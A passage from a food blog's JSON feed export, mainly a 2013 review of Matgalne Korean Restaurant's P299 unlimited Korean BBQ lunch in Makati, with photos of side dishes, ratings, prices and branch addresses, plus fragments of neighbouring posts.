center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prize was provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/HoldakChicken\" rel=\"nofollow\" target=\"_blank\"\u003EHoldak Chicken\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8757024937224914767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/06\/holdak-chicken-korean-boneless-fried-chicken.html#comment-form","title":"59 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8757024937224914767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8757024937224914767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/06\/holdak-chicken-korean-boneless-fried-chicken.html","title":"Holdak: Boneless Korean Fried Chicken at Mezza Residences"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i44.tinypic.com\/2zia59d_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"59"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7574283933090696418"},"published":{"$t":"2013-05-30T00:30:00.000+08:00"},"updated":{"$t":"2013-06-07T15:02:04.387+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makati city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samgyupsal"}],"title":{"type":"text","$t":"Matgalne Restaurant: Korean BBQ-All-You-Can Starts at P299!"},"content":{"type":"html","$t":"Whenever I'm craving for meat, the first thing that crosses my mind are Korean BBQ houses. Why, you ask? Well, aside from the scrumptious Korean side dishes called \u003Ci\u003Ebanchan\u003C\/i\u003E that never fail to whet my palate, I just love the interactive cook-your-own meat dining style. However, lately some Korean BBQ houses are taking the whole experience even up a notch by offering everything, both meats and side dishes, unlimited. One of which I've recently visited is \u003Cb\u003EMatgalne Korean Restaurant\u003C\/b\u003E in Kalayaan Avenue, Makati.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Matgalne Korean Restaurant\" src=\"http:\/\/farm8.staticflickr.com\/7391\/8801311937_68306ae4b2_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated specifically in Kalayaan Avenue corner Mariano Street, \u003Cb\u003EMatgalne Korean Restaurant\u003C\/b\u003E isn't really a new player in the market. In fact, this Korean restaurant owned by Mrs. Windy Park, opened way back in 2003. And of course, being the meat lovers we are, my friend and I decided to give it a visit last week, especially now that they have a new promo of offering the \u003Cu\u003Elunch buffet at only P299!\u003C\/u\u003E The place and the rate actually reminded me of another Korean BBQ house in Quezon City, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/don-day-fresh-restaurant-samgyeopsal-buffet.html\" rel=\"nofollow\" target=\"_blank\"\u003EDon-Day Fresh Restaurant\u003C\/a\u003E. One difference though is \u003Cb\u003EMatgalne\u003C\/b\u003E offers lunch from 11:30AM all the way up to 4:30PM. Now, we don't find lunch buffets lasting this long, so it's definitely a good feat!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Inside Matgalne Makati with Griller\" height=\"427\" src=\"http:\/\/farm6.staticflickr.com\/5338\/8811896666_54d87183e1_z.jpg\" \/\u003E \u003Cimg alt=\"Matgalne Korean BBQ Restaurant\" height=\"427\" src=\"http:\/\/farm3.staticflickr.com\/2881\/8801307817_e5e82b7c7d_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if \u003Cb\u003EMatgalne Restaurant\u003C\/b\u003E now has an English or romanized signage outside. But if they still haven't put up one yet, here's how the establishment's Korean signage looks like. Frankly, we had a little trouble looking for the place since we don't frequent Kalayaan Avenue. Good thing though, my friend Fel can read Hangul so I was literally asking her to read almost every Korean BBQ house's signage to find \u003Cb\u003EMatgalne\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Inside Matgalne Makati\" src=\"http:\/\/farm3.staticflickr.com\/2834\/8811959628_9bb8c642b5_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I don't mind the non-air conditioned space of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/don-day-fresh-restaurant-samgyeopsal-buffet.html\" rel=\"nofollow\" target=\"_blank\"\u003EDon-Day Fresh\u003C\/a\u003E, I can't deny I was super happy to find out that \u003Cb\u003EMatgalne Korean Restaurant\u003C\/b\u003E has air-conditioners. It makes grilling and devouring all the more comfortable especially with the very humid summer weather we're having. Oh, another thing I noticed at \u003Cb\u003EMatgalne\u003C\/b\u003E are their BBQ grills. Instead of installing grills onto every tabletop, \u003Cb\u003EMatgalne\u003C\/b\u003E has a separate burner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpeaking of grilling, let me already share with you the scrumptious meaty treats we had.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Pork Samgyupsal for Grilling at Matgalne\" src=\"http:\/\/farm8.staticflickr.com\/7396\/8801366175_a1db17f8ab_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUnlimited Samgyupsal (pork belly)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Beef for Grilling at Matgalne\" src=\"http:\/\/i39.tinypic.com\/2vn53b5.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUnlimited Chadolbaegi (beef)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nMost Korean BBQ places I know offering eat-all-you-can is only for \u003Ci\u003Esamgyupsal\u003C\/i\u003E, but in \u003Cb\u003EMatgalne\u003C\/b\u003E, lunch buffet at P299 won't only give you unlimited pork, but even unlimited beef! And with these servings on our table, my friend and I wasted no time cooking them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cooking Beef and Pork at Matgalne\" src=\"http:\/\/farm8.staticflickr.com\/7360\/8811951960_e12fbb2f76_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe enjoyed taking turns cooking and flipping these beautiful pieces of meat. And this is what I really like about Korean BBQ restaurants... We can cook the meats to our liking -- cooked all the way through for Fel, and a little less done for me. \u003Ci\u003E(Both are equally good!)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Samgyupsal Wrap at Matgalne\" src=\"http:\/\/farm6.staticflickr.com\/5324\/8811949678_8a3c1516cd_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's how we ate our unlimited \u003Ci\u003Esamgyupsal\u003C\/i\u003E and \u003Ci\u003Echadolbaegi\u003C\/i\u003E, Korean style -- wrapped in lettuce leaves with \u003Ci\u003Ekimchi\u003C\/i\u003E and raw garlic. You can also add condiments like \u003Ci\u003Egireumjang\u003C\/i\u003E (salt and black pepper in sesame oil) or \u003Ci\u003Essamjang\u003C\/i\u003E (soybean-chili paste).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"My Plate at Matgalne\" src=\"http:\/\/farm3.staticflickr.com\/2849\/8811901314_e3199fab4f_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAside from unlimited meats, \u003Cb\u003EMatgalne\u003C\/b\u003E offers more than 20 kinds of side dishes to make the dining experience more enjoyable. I wasn't able to try everything, but here's a look at my first plate. I guarantee that every item I had was yummy, and they're all MSG-free too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Buffet at Matgalne\" height=\"427\" src=\"http:\/\/farm3.staticflickr.com\/2872\/8801359571_9820bc4b32_z.jpg\" \/\u003E \u003Cimg alt=\"More Food at Matgalne\" height=\"427\" src=\"http:\/\/farm3.staticflickr.com\/2887\/8811945322_90f4311075_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince I wasn't able to try everything, let me just take you on a virtual tour of the dishes I got to take photos of. I think I missed the Spicy Vegetable Soup with Tofu and \u003Ci\u003EHobakjuk\u003C\/i\u003E (Korean winter squash porridge) though, but I heard they were good.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Vegetable Wraps\" src=\"http:\/\/farm6.staticflickr.com\/5445\/8801355903_ddd44fc093_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ELeaves for wrapping\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Kimchi\" src=\"http:\/\/farm3.staticflickr.com\/2876\/8811924306_23fe5b3ee9_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKimchi\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Mattang (Caramel-Glazed Sweet Potatoes)\" src=\"http:\/\/farm6.staticflickr.com\/5449\/8801353903_32107a97c1_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMattang (caramel-glazed sweet potatoes)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Beosot Jeon (Mushroom Pancake)\" src=\"http:\/\/farm8.staticflickr.com\/7441\/8801351611_b7c3e38943_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeosot Jeon (mushroom pancake)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Ham Jeon (Korean Pancake with Ham)\" src=\"http:\/\/farm4.staticflickr.com\/3688\/8801338897_32df0c1849_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHam Jeon (Korean pancake with ham)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Eggplant Jeon (Korean Pancake with Eggplant)\" src=\"http:\/\/farm6.staticflickr.com\/5336\/8811914488_de2dc19cc6_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EEggplant Jeon (Korean pancake with eggplant)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Gyeran Mari (Korean Rolled Omelette)\" src=\"http:\/\/farm9.staticflickr.com\/8125\/8811930540_6b433bcf1f_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EGyeran Mari (Korean rolled omelette)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Kimbap (Korean Sushi Rolls)\" src=\"http:\/\/farm4.staticflickr.com\/3830\/8801321771_0c3a7b7149_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKimbap (Korean \"sushi\" rolls)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Onion Rings\" src=\"http:\/\/farm9.staticflickr.com\/8412\/8801320007_0079b67fc6_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOnion Rings\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Japchae\" src=\"http:\/\/farm4.staticflickr.com\/3793\/8811936922_f874508c85_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJapchae (stir-fried glass noodles with vegetables)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Jumeok Bap (Dried Seaweed Rice Ball)\" src=\"http:\/\/farm6.staticflickr.com\/5457\/8811928464_926ea872ee_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJumeok Bap (dried seaweed rice balls)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Kimmari (Seaweed Roll)\" src=\"http:\/\/farm8.staticflickr.com\/7445\/8801330847_cd61fcf633_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKimmari (japchae-stuffed seaweed rolls)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Ojingeo Bokkeum (Korean Spicy Stir-fried Squid)\" src=\"http:\/\/farm8.staticflickr.com\/7366\/8811933918_7d18105cbc_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EOnjingeo Bokkeum (Korean spicy stir-fried squid)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Dak Kang Jung (Sweet and Spicy Chicken)\" src=\"http:\/\/farm9.staticflickr.com\/8272\/8811912044_86bf7606c7_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDak Kang Jung (sweet and spicy chicken)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Vegetables\" src=\"http:\/\/farm8.staticflickr.com\/7423\/8801334195_30026d3b21_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESautéed vegetables\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"More Veggies\" src=\"http:\/\/farm9.staticflickr.com\/8117\/8801318265_2b7329ed66_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EMore vegetables\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Bibimbap (Korean Mixed Rice) Section\" src=\"http:\/\/farm8.staticflickr.com\/7351\/8801316645_1694ff0d4d_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBibimbap (Korean mixed rice) section\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Banana Turon\" height=\"427\" src=\"http:\/\/farm6.staticflickr.com\/5343\/8811916498_1c4ed03333_z.jpg\" width=\"576\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBanana Turon\u003C\/i\u003E\u003Cbr \/\u003E\nI'm not sure if there's something like this in South Korea, but I know a lot of Koreans who love our banana turon! Even my little sister's Korean schoolmates love these.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSee? I told you there were a lot of side dishes at \u003Cb\u003EMatgalne Korean Restaurant\u003C\/b\u003E. Among them though, the item I wanted to try the most was the \u003Ci\u003Ebibimbap\u003C\/i\u003E. Sadly, I was already too full to do so. I guess this gives me all the more reason for a returning visit. *wink*\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis trip definitely satisfied our meat cravings. We enjoyed every piece of pork and beef we cooked. And to go along with the carnivorous satisfaction from Matgalne are their wide array of side dishes which are equally great-tasting, very fitting since Matgalne means \"masarap\" or delicious. Service is prompt and friendly too, and the restaurant itself is definitely comfortable. So for a promo price of P299 for lunch, I say with conviction that this is a steal! Actually, even their dinner rate at P399 can already give very good value for money. So if you're up for a Korean BBQ-all-you-can, then don't miss Matgalne Korean Restaurant!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EEat-All-You-Can Rates:\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nLunch Buffet (Until June 30, 2013) - P299\u003Cbr \/\u003E\n\u003Ci\u003E11:30AM to 4:30PM\u003C\/i\u003E\u003Cbr \/\u003E\nDinner Buffet - P399\u003Cbr \/\u003E\n\u003Ci\u003E5:30PM to 11PM\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMatgalne Restaurant, Main Branch\u003Cbr \/\u003E\n4768 Kalayaan Ave. Cor. Mariano St., Poblacion\u003Cbr \/\u003E\nMakati City, Metro Manila\u003Cbr \/\u003E\n(02) 890-2949\u003Cbr \/\u003E\nOpen Mondays to Saturdays\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Matgalne-Korean-Restaurant\/131532577046618\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2F Millenium Place Bldg., Meralco Ave.,\u003Cbr \/\u003E\nOrtigas Center, San Antonio\u003Cbr \/\u003E\nPasig City, Metro Manila\u003Cbr \/\u003E\n(02) 632–9714\u003Cbr \/\u003E\nOpen Mondays to Saturdays\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7574283933090696418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/matgalne-korean-restaurant-eat-all-you-can-bbq.html#comment-form","title":"96 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7574283933090696418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7574283933090696418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/05\/matgalne-korean-restaurant-eat-all-you-can-bbq.html","title":"Matgalne Restaurant: Korean BBQ-All-You-Can Starts at P299!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i39.tinypic.com\/2vn53b5_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"96"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1506133570572683318"},"published":{"$t":"2013-05-16T20:04:00.000+08:00"},"updated":{"$t":"2013-05-17T02:34:02.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean sweets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"one archers place"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"}],"title":{"type":"text","$t":"Cafe De Seoul: Seoul Searching at Taft Avenue"},"content":{"type":"html","$t":"Although I love Korean BBQ houses and bulgogi restaurants, there will always be a special spot for Korean cafes in my heart. Unlike the usual Western coffee shops, Korean cafes offer a unique experience not only with its drinks and snacks, but also with a lighter, hipper and more creative atmosphere. And this my friends is exactly what I loved about \u003Cb\u003ECafe De Seoul\u003C\/b\u003E -- a fairly new Korean cafe along Taft Avenue in Manila.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Counter\" src=\"http:\/\/farm8.staticflickr.com\/7281\/8739207052_0aed2ca616_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMore Good Eats at Vito Cruz, Taft Avenue:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe Burger Project: Custom-Made Burgers at Taft \u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/chefs-noodle-university-mall-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EChef's Noodle: Fast and Affordable Korean Fare\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/adobo-connection-review.html\" 